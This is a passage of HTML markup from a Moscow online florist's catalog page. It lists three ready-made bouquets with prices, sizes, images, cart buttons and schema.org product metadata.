					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/86a/320_320_1/2ixatz6868atxu2i0q4g0wl3069spu41.jpeg);" onclick = "window.location.href='/catalog/czvety/eustoma/miks_s_zheltymi_germini_eustomoy_i_khriz/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/86a/320_320_1/2ixatz6868atxu2i0q4g0wl3069spu41.jpeg" alt="Микс с желтыми Гермини, эустомой и  хризантемой" data-src="/upload/resize_cache/iblock/86a/320_320_1/2ixatz6868atxu2i0q4g0wl3069spu41.jpeg" data-src-mobile="/upload/resize_cache/iblock/86a/320_320_1/2ixatz6868atxu2i0q4g0wl3069spu41.jpeg" title="Микс с желтыми Гермини, эустомой и  хризантемой">
																																<img src="/upload/resize_cache/iblock/394/320_320_1/dcj1eg5f1cv5fyv5tw73zleh4hrtstg3.jpeg" alt="Микс с желтыми Гермини, эустомой и  хризантемой" data-src="/upload/resize_cache/iblock/394/320_320_1/dcj1eg5f1cv5fyv5tw73zleh4hrtstg3.jpeg" data-src-mobile="/upload/resize_cache/iblock/394/320_320_1/dcj1eg5f1cv5fyv5tw73zleh4hrtstg3.jpeg" title="Микс с желтыми Гермини, эустомой и  хризантемой">
																																<img src="/upload/resize_cache/iblock/695/320_320_1/i26t4ti9z4vjfj83oz1zf3t1h4ybgc4k.jpeg" alt="Микс с желтыми Гермини, эустомой и  хризантемой" data-src="/upload/resize_cache/iblock/695/320_320_1/i26t4ti9z4vjfj83oz1zf3t1h4ybgc4k.jpeg" data-src-mobile="/upload/resize_cache/iblock/695/320_320_1/i26t4ti9z4vjfj83oz1zf3t1h4ybgc4k.jpeg" title="Микс с желтыми Гермини, эустомой и  хризантемой">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="4177"
                   data-product-name="Микс с желтыми Гермини, эустомой и  хризантемой"
                   data-product-price="4850"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="25" href="/catalog/czvety/eustoma/miks_s_zheltymi_germini_eustomoy_i_khriz/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/86a/320_320_1/2ixatz6868atxu2i0q4g0wl3069spu41.jpeg" alt="Микс с желтыми Гермини, эустомой и  хризантемой с доставкой в Москве" data-src="/upload/resize_cache/iblock/86a/320_320_1/2ixatz6868atxu2i0q4g0wl3069spu41.jpeg" data-src-mobile="/upload/resize_cache/iblock/86a/320_320_1/2ixatz6868atxu2i0q4g0wl3069spu41.jpeg" title="Купить Микс с желтыми Гермини, эустомой и  хризантемой по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_4177" src="/upload/resize_cache/iblock/394/320_320_1/dcj1eg5f1cv5fyv5tw73zleh4hrtstg3.jpeg" data-id="4177" alt="Микс с желтыми Гермини, эустомой и  хризантемой с доставкой в Москве" data-src="/upload/resize_cache/iblock/394/320_320_1/dcj1eg5f1cv5fyv5tw73zleh4hrtstg3.jpeg" data-src-mobile="/upload/resize_cache/iblock/394/320_320_1/dcj1eg5f1cv5fyv5tw73zleh4hrtstg3.jpeg" title="Купить Микс с желтыми Гермини, эустомой и  хризантемой по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_4177" data-element="4177">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4177">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4177">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="4177" class="js_item_price">4 850</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="4177"
               data-product-name="Микс с желтыми Гермини, эустомой и  хризантемой"
               data-product-price="4850"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="25" href="/catalog/czvety/eustoma/miks_s_zheltymi_germini_eustomoy_i_khriz/" class="prevented">
                                            Микс с желтыми Гермини, эустомой и  хризантемой                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 4177</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_4177" value="1" id="item_count_4177"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(4177, 'item_count_4177')" class="btn fill ecom-listing-add" data-id="4177" data-name="Микс с желтыми Гермини, эустомой и  хризантемой" data-category="Готовые букеты цветов" data-price="4850.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс с желтыми Гермини, эустомой и  хризантемой">
                    <meta itemprop="description" content="Заказать микс с желтыми гермини, эустомой и  хризантемой по цене 4850 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/czvety/eustoma/miks_s_zheltymi_germini_eustomoy_i_khriz/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/394/320_320_1/dcj1eg5f1cv5fyv5tw73zleh4hrtstg3.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4850 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_2065" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_2065" data-element="2065">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2065">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2065">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/72a/320_320_1/kqdtb1ohb9uhq16z0jz1iqqaq7kvljep.jpg);" onclick = "window.location.href='/catalog/bukety/buket_iz_goluboy_gortenzii_i_beloy_eusto/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/72a/320_320_1/kqdtb1ohb9uhq16z0jz1iqqaq7kvljep.jpg" alt="Букет из голубой гортензии и белой эустомы" data-src="/upload/resize_cache/iblock/72a/320_320_1/kqdtb1ohb9uhq16z0jz1iqqaq7kvljep.jpg" data-src-mobile="/upload/resize_cache/iblock/72a/320_320_1/kqdtb1ohb9uhq16z0jz1iqqaq7kvljep.jpg" title="Букет из голубой гортензии и белой эустомы">
																																<img src="/upload/resize_cache/iblock/608/320_320_1/vibun34cc7dy1643hke6dp9e5f843o9l.jpg" alt="Букет из голубой гортензии и белой эустомы" data-src="/upload/resize_cache/iblock/608/320_320_1/vibun34cc7dy1643hke6dp9e5f843o9l.jpg" data-src-mobile="/upload/resize_cache/iblock/608/320_320_1/vibun34cc7dy1643hke6dp9e5f843o9l.jpg" title="Букет из голубой гортензии и белой эустомы">
																																<img src="/upload/resize_cache/iblock/fb0/320_320_1/y20s72iq9of1ta3mmgjamlv1yxgwbu70.jpg" alt="Букет из голубой гортензии и белой эустомы" data-src="/upload/resize_cache/iblock/fb0/320_320_1/y20s72iq9of1ta3mmgjamlv1yxgwbu70.jpg" data-src-mobile="/upload/resize_cache/iblock/fb0/320_320_1/y20s72iq9of1ta3mmgjamlv1yxgwbu70.jpg" title="Букет из голубой гортензии и белой эустомы">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="2065"
                   data-product-name="Букет из голубой гортензии и белой эустомы"
                   data-product-price="4850"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="26" href="/catalog/bukety/buket_iz_goluboy_gortenzii_i_beloy_eusto/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/72a/320_320_1/kqdtb1ohb9uhq16z0jz1iqqaq7kvljep.jpg" alt="Букет из голубой гортензии и белой эустомы с доставкой в Москве" data-src="/upload/resize_cache/iblock/72a/320_320_1/kqdtb1ohb9uhq16z0jz1iqqaq7kvljep.jpg" data-src-mobile="/upload/resize_cache/iblock/72a/320_320_1/kqdtb1ohb9uhq16z0jz1iqqaq7kvljep.jpg" title="Купить Букет из голубой гортензии и белой эустомы по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_2065" src="/upload/resize_cache/iblock/608/320_320_1/vibun34cc7dy1643hke6dp9e5f843o9l.jpg" data-id="2065" alt="Букет из голубой гортензии и белой эустомы с доставкой в Москве" data-src="/upload/resize_cache/iblock/608/320_320_1/vibun34cc7dy1643hke6dp9e5f843o9l.jpg" data-src-mobile="/upload/resize_cache/iblock/608/320_320_1/vibun34cc7dy1643hke6dp9e5f843o9l.jpg" title="Купить Букет из голубой гортензии и белой эустомы по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2065" data-element="2065">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2065">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2065">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="2065" class="js_item_price">4 850</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="2065"
               data-product-name="Букет из голубой гортензии и белой эустомы"
               data-product-price="4850"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="26" href="/catalog/bukety/buket_iz_goluboy_gortenzii_i_beloy_eusto/" class="prevented">
                                            Букет из голубой гортензии и белой эустомы                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 2065</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_2065" value="1" id="item_count_2065"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(2065, 'item_count_2065')" class="btn fill ecom-listing-add" data-id="2065" data-name="Букет из голубой гортензии и белой эустомы" data-category="Готовые букеты цветов" data-price="4850.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из голубой гортензии и белой эустомы">
                    <meta itemprop="description" content="Заказать букет из голубой гортензии и белой эустомы по цене 4850 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_goluboy_gortenzii_i_beloy_eusto/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/608/320_320_1/vibun34cc7dy1643hke6dp9e5f843o9l.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4850 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_725" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_725" data-element="725">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="725">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="725">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/904/320_320_1/ha73z8m2ccim4v65n2t350nxvuo58oi4.jpeg);" onclick = "window.location.href='/catalog/bukety/monobukety/buket_iz_rozovykh_mattiol_9_sht/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/904/320_320_1/ha73z8m2ccim4v65n2t350nxvuo58oi4.jpeg" alt="Букет из розовых маттиол (9 шт)" data-src="/upload/resize_cache/iblock/904/320_320_1/ha73z8m2ccim4v65n2t350nxvuo58oi4.jpeg" data-src-mobile="/upload/resize_cache/iblock/904/320_320_1/ha73z8m2ccim4v65n2t350nxvuo58oi4.jpeg" title="Букет из розовых маттиол (9 шт)">
																																<img src="/upload/resize_cache/iblock/4d9/320_320_1/9dlxl4syj6idspvv2c87pa5x1y1wz8ib.jpeg" alt="Букет из розовых маттиол (9 шт)" data-src="/upload/resize_cache/iblock/4d9/320_320_1/9dlxl4syj6idspvv2c87pa5x1y1wz8ib.jpeg" data-src-mobile="/upload/resize_cache/iblock/4d9/320_320_1/9dlxl4syj6idspvv2c87pa5x1y1wz8ib.jpeg" title="Букет из розовых маттиол (9 шт)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="725"
                   data-product-name="Букет из розовых маттиол (9 шт)"
                   data-product-price="4850"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="27" href="/catalog/bukety/monobukety/buket_iz_rozovykh_mattiol_9_sht/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/904/320_320_1/ha73z8m2ccim4v65n2t350nxvuo58oi4.jpeg" alt="Букет из розовых маттиол (9 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/904/320_320_1/ha73z8m2ccim4v65n2t350nxvuo58oi4.jpeg" data-src-mobile="/upload/resize_cache/iblock/904/320_320_1/ha73z8m2ccim4v65n2t350nxvuo58oi4.jpeg" title="Купить Букет из розовых маттиол (9 шт) по лучшей цене в Москве">
